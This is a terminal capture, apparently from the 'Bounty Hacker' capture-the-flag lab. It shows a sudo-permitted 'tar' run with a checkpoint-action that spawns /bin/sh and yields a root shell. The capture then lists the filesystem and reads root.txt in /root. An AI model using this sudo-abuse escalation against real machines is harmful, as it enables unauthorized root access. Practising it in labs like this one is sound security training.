 lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l
total 100
drwxr-xr-x   2 root root  4096 Jun  6  2020 bin
drwxr-xr-x   3 root root  4096 Jun  6  2020 boot
drwxrwxr-x   2 root root  4096 Jun  5  2020 cdrom
drwxr-xr-x  15 root root  3740 May 17 13:15 dev
drwxr-xr-x 131 root root 12288 Jun  8  2020 etc
drwxr-xr-x   3 root root  4096 Jun  7  2020 home
lrwxrwxrwx   1 root root    34 Jun  6  2020 initrd.img -> boot/initr
d.img-4.15.0-101-generic
lrwxrwxrwx   1 root root    33 Jun  5  2020 initrd.img.old -> boot/i
nitrd.img-4.15.0-45-generic
drwxr-xr-x  22 root root  4096 Jun  5  2020 lib
drwxr-xr-x   2 root root  4096 Feb 26  2019 lib64
drwx------   2 root root 16384 Jun  5  2020 lost+found
drwxr-xr-x   2 root root  4096 Feb 26  2019 media
drwxr-xr-x   2 root root  4096 Feb 26  2019 mnt
drwxr-xr-x   2 root root  4096 Jun  7  2020 opt
dr-xr-xr-x 130 root root     0 May 17 13:15 proc
drwx------   5 root root  4096 Jun  7  2020 root
drwxr-xr-x  26 root root   880 May 17 14:56 run
drwxr-xr-x   2 root root 12288 Jun  6  2020 sbin
drwxr-xr-x   2 root root  4096 Jun  5  2020 snap
drwxr-xr-x   3 root root  4096 Jun  7  2020 srv
dr-xr-xr-x  13 root root     0 May 17 13:15 sys
drwxrwxrwt  10 root root  4096 May 17 14:59 tmp
drwxr-xr-x  11 root root  4096 Feb 26  2019 usr
drwxr-xr-x  16 root root  4096 Jun  7  2020 var
lrwxrwxrwx   1 root root    31 Jun  6  2020 vmlinuz -> boot/vmlinuz-
4.15.0-101-generic
lrwxrwxrwx   1 root root    30 Jun  6  2020 vmlinuz.old -> boot/vmli
nuz-4.15.0-45-generic
# bash
root@bountyhacker:~/Desktop# pwd
/home/lin/Desktop
root@bountyhacker:~/Desktop# cd root
bash: cd: root: No such file or directory
root@bountyhacker:~/Desktop# cd /root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt